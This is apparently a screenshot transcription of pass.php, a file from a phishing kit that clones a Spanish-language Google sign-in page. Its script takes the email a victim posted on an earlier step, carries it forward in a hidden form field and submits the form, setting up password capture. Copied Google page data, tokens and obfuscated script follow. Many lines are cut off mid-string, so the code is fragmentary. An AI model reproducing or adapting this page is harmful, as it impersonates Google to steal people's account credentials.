 pass.php ×
1 <!DOCTYPE html>
2 <html lang="es" dir="ltr" class="CMgTXc"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><base href=".">
3 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"/>
4 <script>
5 window.onload = function() {
6     var frm = document.getElementById("myForm");
7     var input = document.createElement("input");
8     input.type = 'hidden';
9     input.name = 'email';
10     input.value = '<?php echo $_POST["Email"];?>';
11     frm.appendChild(input);
12     // Jquery
13     $("#submit").click(function() {
14         $("#myForm").submit();
15     });
16     // Javascript puro
17     /*document.getElementById("submit").onclick = function() {
18         var frm = document.getElementById("myForm");
19         frm.submit();
20     }
21     */
22 };
23 </script>
24 <script data-id="_gd" nonce="">window.WIZ_global_data = {"Mo6CHc":5271587116222092078,"OewCAd":"%.@.\"xsrf\",\"AFoagUVla0YA1oagd470
6914799754385\"]\n,\"AFoagUX__QOVSoZoRxMfG1mifNSWv2vcTg:1525118090243\"]\n","W3Yyqf":"110836246914799754385","qDCSke":"110836246914
hd":"AIyXmHfMY8AJOdQwBfpFKgMrNPLtuZRDPMwhhG8RIf1dC58hRyPrMFHYpmFW6UuWLiaAhccd7U8daX6wETdTrN1hVeRKStPfLvQs","w2btAe":"%.@.\"1108362
\"0\",false,null,null,true]\n"};</script><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="shortcut icon" href="https
meta http-equiv="refresh" content="0; url=https://accounts.google.com/signin/challenge/pwd/3?continue=https%3A%2F%2Fwww.google.es%2
;TL=AHnYQLwFmenuA8L34bm0LOlt8QZzzT75VwF7foHouN-3_CcGsyPll-jPYWZZjx5mDfaRwNC2Qc0Y6N9cG2vHomr3MvoMf04ofQbLOCRYez5TGgK4zbALhZJ1B8rsbvG
style nonce="D6g0bRN9ndEl0YRnASBA9lKARwE">body{opacity:0;}</style></noscript><title>Inicia sesión: Cuentas de Google</title><meta n
nonce="">(function(H) {H.className="CMgTXc";})(document.documentElement);</script><script nonce="">/* Anti-spam. Want to say hello?
Ym90Z3VhcmQtY29udGFjdEBnb29nbGUuY29t */Function('var Q=function(L,a,M,m,J){for(J=((m=((((L.B=false,L).J=function(L,a,M,m,J,c){retur
M.f]===a)-!c[M.f]]},function(){return m()}),this),c=M.K,J[M.h]=function(L){m[M.a]=L},J[M.h])(L),L=J},L).C=25,L.Y=void 0,L.j=0,L).w=
L,a,M){return a=(M=function(){return L},function(){return M()}),a[this.h]=function(E){L=E},a},0),L.s=[];128>J;J++)m[J]=String.fromC